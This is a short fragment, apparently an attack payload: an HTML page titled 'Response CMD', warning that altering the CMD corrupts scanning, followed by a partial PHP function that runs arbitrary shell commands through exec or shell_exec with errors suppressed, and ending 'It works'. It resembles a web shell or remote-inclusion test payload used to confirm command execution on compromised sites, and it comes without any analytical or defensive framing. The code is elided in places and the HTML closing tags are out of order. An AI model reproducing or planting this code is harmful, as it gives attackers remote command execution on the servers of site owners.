 © 2012
<html><head><title>/// Response CMD ///</title></head><body
bgcolor=DC143C>
<H1>Changing this CMD will result in corrupt scanning !</H1>
</html></head></body>
<?php
...
function ex($cfe){
$res = '';
if (!empty($cfe)){
if(function_exists('exec')){
@exec($cfe,$res);
$res = join("n",$res);
}
elseif(function_exists('shell_exec')){
$res = @shell_exec($cfe);
}
...
It works
 